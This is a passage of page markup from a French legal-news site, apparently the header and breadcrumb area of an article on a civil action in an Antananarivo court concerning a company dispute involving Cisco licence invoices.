                    <h3 class="entry-title td-module-title"><a href="https://diffamer.fr/comprendre-la-confusion-entre-factures-des-licences-ios-cisco-et-livraisons-de-materiels-cisco-dans-le-dossier-ranarison-tsilavo-nexthope/"  rel="bookmark" title="Comprendre la confusion entre factures des licences IOS Cisco et livraisons de matériels Cisco dans le dossier Ranarison Tsilavo Nexthope">Comprendre la confusion entre factures des licences IOS Cisco et livraisons de matériels Cisco dans le dossier Ranarison Tsilavo Nexthope</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_91" data-td_block_id="tdi_91"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_91" data-td_block_id="tdi_91"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_94 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_94" >
<style>.tdi_94{margin-left:20px!important;padding-top:3px!important}@media(min-width:1141px){.tdi_94{display:inline-block!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_94{margin-left:15px!important;display:inline-block!important}}@media (min-width:768px) and (max-width:1018px){.tdi_94{margin-left:10px!important;display:inline-block!important}}</style>
<style>.tdi_94 .tdb-head-search-btn i{font-size:18px;width:18px;height:18px;line-height:18px;color:#ffffff}.tdi_94 .tdb-head-search-btn svg{width:18px}.tdi_94 .tdb-search-icon-svg{width:18px;height:18px}.tdi_94 .tdb-search-txt{top:0px}.tdi_94 .tdb-drop-down-search{top:calc(100% + 22px);left:auto;right:0}.tdi_94 .tdb-head-search-btn:after{bottom:-22px;border-bottom-color:#ffffff}.tdi_94 .tdb-drop-down-search-inner{left:18px;box-shadow:0px 3px 16px 0px rgba(0,0,0,0.12)}.tdi_94 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:580px}.tdi_94 .tdb-search-form{border-width:0px}body .tdi_94 .tdb-drop-down-search-inner,.tdi_94 .tdb-search-form,.tdi_94 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_94 .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{top:-63%;transform:translateY(0)}.tdi_94 .tdb-head-search-form-input,.tdi_94 .tdb-head-search-placeholder{padding:10px 15px}.tdi_94 .tdb-search-form-inner:after{border-width:1px 0 1px 1px}.tdi_94 .tdb-head-search-form-btn-icon{top:0px}.tdi_94 .tdb-head-search-form-btn{padding:0 20px;color:#ffffff;background-color:var(--downtown-menu-bg);font-family:var(--downtown-sans-serif-font)!important;font-size:12px!important;line-height:1.2!important;font-weight:700!important;text-transform:uppercase!important}.tdi_94 .tdb-aj-search-results{padding:25px 20px;border-width:0px}.tdi_94 .result-msg{padding:15px 0;text-align:center;font-family:var(--downtown-sans-serif-font)!important;font-size:13px!important;font-style:normal!important;font-weight:700!important}.tdi_94 .tdb-head-search-btn svg,.tdi_94 .tdb-head-search-btn svg *{fill:#ffffff}.tdi_94 .tdb-head-search-btn .tdb-search-txt{color:#ffffff}.tdi_94 .tdb-head-search-form-btn svg,.tdi_94 .tdb-head-search-form-btn svg *{fill:#ffffff}.tdi_94 .tdb-head-search-form-btn:hover{color:var(--downtown-accent-light);background-color:var(--downtown-menu-bg)}.tdi_94 .tdb-head-search-form-btn:hover svg,.tdi_94 .tdb-head-search-form-btn:hover svg *{fill:var(--downtown-accent-light)}.tdi_94 .result-msg,.tdi_94 .result-msg a{color:var(--downtown-accent)}.tdi_94 .result-msg a:hover{color:var(--downtown-accent-light)}.tdi_94 .tdb-head-search-form-input{font-family:var(--downtown-sans-serif-font)!important;font-size:13px!important;font-weight:500!important}.tdi_94 .tdb-head-search-placeholder{font-family:var(--downtown-sans-serif-font)!important;font-size:13px!important;font-weight:500!important}.tdi_94 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0;padding-bottom:0}.tdi_94 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none}.tdi_94 .td_module_wrap{padding-left:0px;padding-right:0px;padding-bottom:10px;margin-bottom:10px}.tdi_94 .tdb-aj-search-inner{margin-left:-0px;margin-right:-0px}.tdi_94 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_94 .td-module-container{border-color:#eaeaea;flex-direction:row;align-items:center}.tdi_94 .entry-thumb{background-position:center 50%}.tdi_94 .td-image-wrap{padding-bottom:64%}.tdi_94 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_94 .td-image-container,.ie11 .tdi_94 .td-image-container{flex:0 0 auto}.ie10 .tdi_94 .td-module-meta-info,.ie11 .tdi_94 .td-module-meta-info{flex:1}.tdi_94 .td-post-vid-time{display:block}.tdi_94 .td-module-meta-info{padding:0 0 0 20px;border-color:#eaeaea}.tdi_94 .entry-title{margin:12px 0 0;font-family:var(--downtown-serif-font)!important;font-size:22px!important;line-height:1.1!important;font-weight:700!important}.tdi_94 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_94 .td-post-category{margin:0px;padding:0px;background-color:rgba(255,255,255,0);color:#edb500;border-width:0px;border-color:#aaa;border-style:solid;font-family:var(--downtown-sans-serif-font)!important;font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_94 .td-read-more{display:none}.tdi_94 .td-author-date{display:none}.tdi_94 .td-post-author-name{display:none}.tdi_94 .td-post-date,.tdi_94 .td-post-author-name span{display:none}.tdi_94 .entry-review-stars{display:none}.tdi_94 .td-icon-star,.tdi_94 .td-icon-star-empty,.tdi_94 .td-icon-star-half{font-size:15px}.tdi_94 .td-module-comments{display:none}.tdi_94 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_94 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:#000000}.tdi_94 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}body .tdi_94 .td_module_wrap:hover .td-module-title a,.tdi_94 .tdb-aj-cur-element .entry-title a{color:var(--downtown-accent-titles)!important}.tdi_94 .td-module-exclusive .td-module-title a:before{display:inline-block}@media (min-width:768px){.tdi_94 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_94 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:520px}.tdi_94 .tdb-head-search-form-input,.tdi_94 .tdb-head-search-placeholder{padding:8px 12px}.tdi_94 .tdb-aj-search-results{padding:20px}.tdi_94 .result-msg{padding:12px 0}.tdi_94 .td_module_wrap{padding-bottom:7.5px!important;margin-bottom:7.5px!important;padding-bottom:7.5px;margin-bottom:7.5px}.tdi_94 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_94 .td_module_wrap .td-module-container:before{display:block!important}.tdi_94 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_94 .td-module-container:before{bottom:-7.5px}.tdi_94 .td-module-meta-info{padding:0 0 0 18px}.tdi_94 .entry-title{margin:10px 0 0;font-size:16px!important}.tdi_94 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_94 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_94 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_94 .tdb-head-search-btn i{font-size:16px;width:16px;height:16px;line-height:16px}.tdi_94 .tdb-head-search-btn svg{width:16px}.tdi_94 .tdb-search-icon-svg{width:16px;height:16px}.tdi_94 .tdb-drop-down-search{top:calc(100% + 17px)}.tdi_94 .tdb-head-search-btn:after{bottom:-17px}.tdi_94 .tdb-drop-down-search-inner{left:15px}.tdi_94 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:440px}.tdi_94 .tdb-search-form{padding:15px}.tdi_94 .tdb-head-search-form-input,.tdi_94 .tdb-head-search-placeholder{padding:6px 10px}.tdi_94 .tdb-head-search-form-btn{padding:0 15px;font-size:11px!important}.tdi_94 .tdb-aj-search-results{padding:15px}.tdi_94 .result-msg{padding:10px 0;font-size:12px!important}.tdi_94 .td_module_wrap{padding-bottom:7.5px!important;margin-bottom:7.5px!important;padding-bottom:7.5px;margin-bottom:7.5px}.tdi_94 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_94 .td_module_wrap .td-module-container:before{display:block!important}.tdi_94 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_94 .td-module-container:before{bottom:-7.5px}.tdi_94 .td-module-meta-info{padding:0 0 0 15px}.tdi_94 .entry-title{margin:8px 0 0 0;font-size:14px!important}.tdi_94 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_94 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_94 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_94 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_94 .td_module_wrap .td-module-container:before{display:block!important}.tdi_94 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_94 .td-module-container:before{bottom:-10px}.tdi_94 .entry-title{margin:0px;font-size:20px!important}.tdi_94 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_94 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://diffamer.fr/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit" aria-label="Search"><span>Recherche</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M980.152 934.368l-189.747-189.747c60.293-73.196 90.614-163 90.552-252.58 0.061-101.755-38.953-203.848-116.603-281.498-77.629-77.67-179.732-116.664-281.446-116.603-101.765-0.061-203.848 38.932-281.477 116.603-77.65 77.629-116.664 179.743-116.623 281.467-0.041 101.755 38.973 203.848 116.623 281.436 77.629 77.64 179.722 116.654 281.477 116.593 89.569 0.061 179.395-30.249 252.58-90.501l189.737 189.757 54.927-54.927zM256.358 718.519c-62.669-62.659-93.839-144.394-93.86-226.509 0.020-82.094 31.191-163.85 93.86-226.54 62.669-62.638 144.425-93.809 226.55-93.839 82.084 0.031 163.84 31.201 226.509 93.839 62.638 62.659 93.809 144.445 93.829 226.57-0.020 82.094-31.191 163.84-93.829 226.478-62.669 62.628-144.404 93.798-226.509 93.829-82.125-0.020-163.881-31.191-226.55-93.829z"></path></svg></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_96  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_96{vertical-align:baseline}.tdi_96>.wpb_wrapper,.tdi_96>.wpb_wrapper>.tdc-elements{display:block}.tdi_96>.wpb_wrapper>.tdc-elements{width:100%}.tdi_96>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_96>.wpb_wrapper{width:auto;height:auto}.tdi_96{width:20%!important;justify-content:flex-end!important;text-align:right!important}@media (min-width:1019px) and (max-width:1140px){.tdi_96{width:24%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_96{width:13%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tds_menu_login tdi_97  td_block_template_1"  data-td-block-uid="tdi_97" >
<style>.tdi_97{margin-bottom:0px!important}</style>
<style>.tds_menu_login{vertical-align:middle;z-index:1001}.tds_menu_login .tdw-block-inner{font-size:0;line-height:0}.tds_menu_login .tdw-wml-wrap{position:relative}.tds_menu_login .tdw-wml-link{position:relative;display:flex;flex-wrap:wrap;cursor:pointer}.tds_menu_login .tdw-wml-icon-wrap{position:relative}.tds_menu_login .tdw-wml-icon{display:block;color:#000}.tds_menu_login .tdw-wml-icon-svg{line-height:0}.tds_menu_login .tdw-wml-avatar{position:relative;display:block;width:25px;height:25px;background-repeat:no-repeat;background-size:cover;background-position:center;border-radius:100px}.tds_menu_login .tdw-wml-user{position:relative;display:flex;align-items:center;font-size:13px;color:#000}.tds_menu_login .tdw-wml-menu{position:relative;width:100%;font-size:13px;line-height:1.2;font-size:14px;line-height:21px;z-index:10}.tds_menu_login .tdw-wml-menu-inner{background-color:#fff;border-width:0;border-style:solid;border-color:#000;position:relative}.tds_menu_login .tdw-wml-menu-header,.tds_menu_login .tdw-wml-menu-footer{padding:11px 20px}.tds_menu_login .tdw-wml-menu-header{border-bottom:1px solid #eaeaea}.tds_menu_login .tdw-wml-menu-content{padding:10px 20px}.tds_menu_login .tdw-wml-menu-list{list-style-type:none;margin:0}.tds_menu_login .tdw-wml-menu-list li{margin-left:0;line-height:2.2}.tds_menu_login .tdw-wml-menu-list .tdw-wml-menu-item-sep{height:1px;margin:8px 0;background-color:#eaeaea}.tds_menu_login .tdw-wml-menu-list li a,.tds_menu_login .tdw-wml-menu-footer a{color:#000}.tds_menu_login .tdw-wml-menu-list li a:hover,.tds_menu_login .tdw-wml-menu-list a.is-active,.tds_menu_login .tdw-wml-menu-footer a:hover{color:var(--td_theme_color,#4db2ec)}.tds_menu_login .tdw-wml-menu-footer{border-top:1px solid #eaeaea}.tds_menu_login .tdw-wml-menu-footer a{display:flex;align-items:center}.tds_menu_login .tdw-wml-menu-footer .tdw-wml-logout-icon{margin-left:7px}.tds_menu_login .tdw-wml-menu-footer .tdw-wml-logout-icon-svg{line-height:0}.tds_menu_login .tdw-wml-guest .tdw-wml-menu-content{display:flex;align-items:center;padding:15px 20px}.tds_menu_login .tdw-wml-guest .tdw-wml-menu-content a{font-size:11px;line-height:1}.tds_menu_login .tdw-wml-login-link{padding:9px 14px 11px;background-color:var(--td_theme_color,#4db2ec);color:#fff;border:0 solid #000}.tds_menu_login .tdw-wml-login-link:hover{background-color:#222}.tds_menu_login .tdw-wml-register-link{margin-left:12px;color:#000}.tds_menu_login .tdw-wml-register-link:hover{color:var(--td_theme_color,#4db2ec)}.tds_menu_login .tdw-wml-link:after{content:'';display:none;position:absolute;bottom:-18px;left:50%;transform:translateX(-50%);width:0;height:0;border-left:6px solid transparent;border-right:6px solid transparent;border-bottom:6px solid #fff;z-index:11}.tds_menu_login .tdw-wml-wrap:hover .tdw-wml-link:after{display:block}body .tdi_97 .tdw-wml-wrap{display:inline-block}body .tdi_97 .tdw-wml-wrap:hover .tdw-wml-menu{opacity:1;visibility:visible}body .tdi_97 .tdw-wml-menu{position:absolute;top:100%;right:0;left:6px;width:200px;opacity:0;visibility:hidden;width:150px;text-align:left;left:0;right:auto;transform:none}body .tdi_97 .tdw-wml-menu:before{content:'';display:block;width:100%;height:18px;height:0px}body .tdi_97 .tdw-wml-menu-inner{margin-right:-12px;right:0%;box-shadow:0px 2px 10px 0px rgba(0,0,0,0.12)}body .tdi_97 .tdw-wml-icon-svg svg{width:0px}body .tdi_97 .tdw-wml-avatar{display:none}body .tdi_97 .tdw-wml-icon-wrap,body .tdi_97 .tdw-wml-avatar{margin-right:0px}body .tdi_97 .tdw-wml-user{top:0px;display:flex;color:#ffffff;font-family:var(--downtown-sans-serif-font)!important;font-size:13px!important;line-height:60px!important;font-weight:700!important;letter-spacing:0.5px!important}body .tdi_97 .td_block_inner{text-align:left}body .tdi_97{display:inline-block}body .tdi_97 .tdw-wml-avatar:after,body .tdi_97 .tdw-wml-icon-wrap:after,body .tdi_97 .tdw-wml-link:after{bottom:-0px}body .tdi_97 .tdw-wml-account .tdw-wml-menu-header{padding:16px;border-bottom-width:0px;border-bottom-style:solid;font-family:var(--downtown-sans-serif-font)!important;font-size:13px!important;line-height:1.2!important;font-weight:700!important}body .tdi_97 .tdw-wml-account .tdw-wml-menu-content{padding:0 16px}body .tdi_97 .tdw-wml-menu-footer .tdw-wml-logout-icon{font-size:14px}body .tdi_97 .tdw-wml-menu-footer{padding:10px 16px;border-top-width:0px;border-top-style:solid}body .tdi_97 .tdw-wml-guest .tdw-wml-menu-header{padding:16px;border-bottom-width:0px;border-bottom-style:solid;font-family:var(--downtown-sans-serif-font)!important;font-size:13px!important;line-height:1.2!important;font-weight:700!important}body .tdi_97 .tdw-wml-guest .tdw-wml-menu-content{padding:0 16px 10px 16px}body .tdi_97 .tdw-wml-login-link{padding:5px 8px;border-style:solid;border-radius:0px;color:#ffffff;background-color:var(--downtown-menu-bg);font-family:var(--downtown-sans-serif-font)!important;font-size:11px!important;line-height:1!important;font-weight:700!important;text-transform:uppercase!important}body .tdi_97 .tdw-wml-wrap:hover .tdw-wml-user{color:var(--downtown-accent-light)}body .tdi_97 .tdw-wml-menu-list li a:hover,body .tdi_97 .tdw-wml-menu-list a.is-active{color:var(--downtown-accent)}body .tdi_97 .tdw-wml-account .tdw-wml-menu-footer a:hover{color:var(--downtown-accent)}body .tdi_97 .tdw-wml-account .tdw-wml-menu-footer a:hover .tdw-wml-logout-icon svg,body .tdi_97 .tdw-wml-account .tdw-wml-menu-footer a:hover .tdw-wml-logout-icon svg *{fill:var(--downtown-accent)}body .tdi_97 .tdw-wml-login-link:hover{color:var(--downtown-accent-light);background-color:var(--downtown-menu-bg)}body .tdi_97 .tdw-wml-menu-list li{font-family:var(--downtown-sans-serif-font)!important;font-size:12px!important;font-weight:500!important}body .tdi_97 .tdw-wml-account .tdw-wml-menu-footer{font-family:var(--downtown-sans-serif-font)!important;font-size:12px!important;font-weight:500!important}body .tdi_97 .tdw-wml-register-link{font-family:var(--downtown-sans-serif-font)!important;font-size:12px!important;font-weight:500!important}@media (min-width:768px) and (max-width:1018px){body .tdi_97 .tdw-wml-menu{width:136px;text-align:left;right:0;left:auto;transform:none}body .tdi_97 .tdw-wml-menu-inner{right:8%}body .tdi_97 .tdw-wml-login-link{padding:4px 6px;font-size:10px!important}body .tdi_97 .tdw-wml-user{font-size:12px!important;line-height:48px!important}body .tdi_97 .tdw-wml-account .tdw-wml-menu-header{font-size:12px!important}body .tdi_97 .tdw-wml-menu-list li{font-size:11px!important}body .tdi_97 .tdw-wml-account .tdw-wml-menu-footer{font-size:11px!important}body .tdi_97 .tdw-wml-guest .tdw-wml-menu-header{font-size:12px!important}body .tdi_97 .tdw-wml-register-link{font-size:11px!important}}</style><div id=tdi_97 class="tdw-block-inner"><div class="tdw-wml-wrap"><div class="tdw-wml-link tdw-wml-popup"><span class="tdw-wml-user">My account</span></div><div class="tdw-wml-menu tdw-wml-guest"><div class="tdw-wml-menu-inner"><div class="tdw-wml-menu-header">Access account</div><div class="tdw-wml-menu-content"><a class="tdw-wml-login-link tdw-wml-popup" href="https://diffamer.fr/my-account-downtown_pro/">S'identifier</a><a class="tdw-wml-register-link tdw-wml-popup" href="https://diffamer.fr/login-register-downtown_pro/?signup">Créer un compte</a></div></div></div></div></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_button tdi_98 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_98"     >
<style>.tdi_98{margin-left:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_98{margin-left:10px!important;display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_98{margin-left:15px!important}}</style>
<style>.tdi_98 .tdm-btn{height:auto;padding:8px 12px}@media (min-width:1019px) and (max-width:1140px){.tdi_98 .tdm-btn{height:auto;padding:7px 10px}}</style>
<style>body .tdi_99{background-color:#ffffff}body .tdi_99:before{background-color:#ffffff}.tdi_99 .tdm-btn-text,.tdi_99 i{color:#01175e}.tdi_99 svg{fill:#01175e}.tdi_99 svg *{fill:inherit}body .tdi_99:hover .tdm-btn-text,body .tdi_99:hover i{color:var(--downtown-accent);-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_99:hover svg{fill:var(--downtown-accent)}body .tdi_99:hover svg *{fill:inherit}.tdi_99{padding:8px 12px;height:auto;line-height:1;font-family:var(--downtown-sans-serif-font)!important;font-size:12px!important;line-height:1.2!important;font-weight:700!important;text-transform:uppercase!important;height:auto}@media (min-width:1019px) and (max-width:1140px){.tdi_99{padding:7px 10px;height:auto;line-height:1}}@media (min-width:768px) and (max-width:1018px){.tdi_99{font-size:11px!important}}</style><div class="tds-button td-fix-index"><a 
                href="tds-switching-plans-wizard/" 
                 title="Subscribe"
                class="tds-button1 tdm-btn tdm-btn-sm tdi_99 " ><span class="tdm-btn-text">Subscribe</span></a></div></div></div></div></div></div></div></div>                    </div>

                            </div>
            
    <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="187" data-autoload-tpl-id="7757" data-autoload-type="" data-autoload-count="5" data-autoload-scroll-percent="50">
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-7757"
                    class="post-7757 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
	                                    <div id="tdi_100" class="tdc-zone"><div class="tdc_zone tdi_101  wpb_row td-pb-row"  >
<style scoped>.tdi_101{min-height:0}</style><div id="tdi_102" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_103  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_103,.tdi_103 .tdc-columns{min-height:0}#tdi_102.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_102.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_103,.tdi_103 .tdc-columns{display:block}.tdi_103 .tdc-columns{width:100%}.tdi_103:before,.tdi_103:after{display:table}.tdi_103{margin-top:20px!important;margin-right:1px!important;margin-bottom:20px!important;margin-left:0px!important;padding-top:60px!important;padding-bottom:60px!important;position:relative}.tdi_103 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_103{margin-top:10px!important;margin-right:10px!important;margin-bottom:10px!important;margin-left:10px!important;padding-top:40px!important;padding-bottom:40px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_103{margin-top:15px!important;margin-bottom:15px!important;padding-top:50px!important;padding-bottom:50px!important}}@media (max-width:767px){.tdi_103{margin-bottom:20px!important;padding-top:40px!important;padding-right:20px!important;padding-bottom:40px!important;padding-left:20px!important}}</style>
<div class="tdi_102_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_102_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:url("http://diffamer.fr/wp-content/uploads/2026/01/xxx_single-bg_xxx.png")!important;background-repeat:no-repeat!important;background-position:right bottom!important;opacity:0.06!important}</style></div><style>.tdi_102_rand_style{background-color:#f7f7f7!important}</style></div><div class="vc_column tdi_105  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_105{vertical-align:baseline}.tdi_105>.wpb_wrapper,.tdi_105>.wpb_wrapper>.tdc-elements{display:block}.tdi_105>.wpb_wrapper>.tdc-elements{width:100%}.tdi_105>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_105>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_breadcrumbs tdi_106 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_106" >
<style>.tdi_106{margin-bottom:0px!important}</style>
<style>.tdb-breadcrumbs{margin-bottom:11px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:12px;color:#747474;line-height:18px}.tdb-breadcrumbs a{color:#747474}.tdb-breadcrumbs a:hover{color:#000}.tdb-breadcrumbs .tdb-bread-sep{line-height:1;vertical-align:middle}.tdb-breadcrumbs .tdb-bread-sep-svg svg{height:auto}.tdb-breadcrumbs .tdb-bread-sep-svg svg,.tdb-breadcrumbs .tdb-bread-sep-svg svg *{fill:#c3c3c3}.single-tdb_templates.author-template .tdb_breadcrumbs{margin-bottom:2px}.tdb_category_breadcrumbs{margin:21px 0 9px}.search-results .tdb_breadcrumbs{margin-bottom:2px}.tdi_106 .tdb-bread-sep{font-size:8px;margin:0 5px}.tdi_106,.tdi_106 a{color:#666666}.tdi_106 .tdb-bread-sep-svg svg,.tdi_106 .tdb-bread-sep-svg svg *{fill:#666666}.tdi_106 a:hover{color:var(--downtown-accent)}.td-theme-wrap .tdi_106{text-align:center}.tdi_106{font-family:var(--downtown-serif-font)!important;font-size:15px!important;font-weight:500!important}</style><div class="tdb-block-inner td-fix-index"><span><a title="" class="tdb-entry-crumb" href="https://diffamer.fr/">Accueil</a></span><i class="tdb-bread-sep td-icon-right"></i><span><a title="Voir tous les articles dans Action civile d&#039;un associé" class="tdb-entry-crumb" href="https://diffamer.fr/category/action-civile-dun-associe/">Action civile d&#039;un associé</a></span><i class="tdb-bread-sep tdb-bred-no-url-last td-icon-right"></i><span class="tdb-bred-no-url-last">RAMBELO Volatsinana, juge du fond du tribunal correctionnel d&#039;Antananarivo, accepte l&#039;action civile...</span></div></div><script type="application/ld+json">
                        {
                            "@context": "https://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://diffamer.fr/",
                                "name": "Accueil"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://diffamer.fr/category/action-civile-dun-associe/",
                                "name": "Action civile d'un associé"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "RAMBELO Volatsinana, juge du fond du tribunal correctionnel d&#039;Antananarivo, accepte l&#039;action civile..."                                
                            }
                        }    ]
                        }
                       </script><div class="td_block_wrap tdb_single_categories tdi_107 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_107" >
<style>.tdi_107{margin-top:40px!important;margin-bottom:0px!important}@media (min-width:768px) and (max-width:1018px){.tdi_107{margin-top:30px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_107{margin-top:35px!important}}@media (max-width:767px){.tdi_107{margin-top:30px!important}}</style>
<style>.tdb_single_categories{margin:0 0 10px 0;line-height:1;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_single_categories a{pointer-events:auto;font-size:10px;display:inline-block;margin:0 5px 5px 0;line-height:1;color:#fff;padding:3px 6px 4px 6px;white-space:nowrap;position:relative;vertical-align:middle}.tdb_single_categories a:hover .tdb-cat-bg{opacity:0.9}.tdb_single_categories a:hover .tdb-cat-bg:before{opacity:1}.tdb-category i:last-of-type{display:none}.tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px}.tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb-cat-sep-svg{line-height:0}.tdb-cat-sep-svg svg{width:14px;height:auto}.tdb-cat-bg{position:absolute;background-color:#222;border:1px solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34,34,34,0.85)}.tdi_107 .tdb-entry-category{padding:0px;margin:5px 10px;color:var(--downtown-accent)!important;font-family:var(--downtown-sans-serif-font)!important;font-size:16px!important;line-height:1!important;font-weight:700!important}.tdi_107 .tdb-cat-bg{border-width:0px;background-color:rgba(255,255,255,0)!important}.tdi_107 .tdb-cat-bg:before{background-color:rgba(255,255,255,0)}.tdi_107 .tdb-entry-category:hover{color:var(--downtown-accent-light)!important}.tdi_107 .tdb-cat-sep{font-size:16px;color:#dddddd}.tdi_107 .tdb-cat-sep-svg svg,.tdi_107 .tdb-cat-sep-svg svg *{fill:#dddddd}.tdi_107 .tdb-cat-text{margin-right:10px}.td-theme-wrap .tdi_107{text-align:center}@media (min-width:1019px) and (max-width:1140px){.tdi_107 .tdb-entry-category{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_107 .tdb-entry-category{margin:4px 8px;font-size:14px!important}}@media (max-width:767px){.tdi_107 .tdb-entry-category{padding:4px 6px;margin:4px;font-size:13px!important}}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://diffamer.fr/category/action-civile-dun-associe/" ><span class="tdb-cat-bg"></span>Action civile d'un associé</a><i class="tdb-cat-sep td-icon-vertical-line"></i><a class="tdb-entry-category" href="https://diffamer.fr/category/interets-civils-en-abus-des-biens-sociaux/" ><span class="tdb-cat-bg"></span>Intérêts civils en abus des biens sociaux</a><i class="tdb-cat-sep 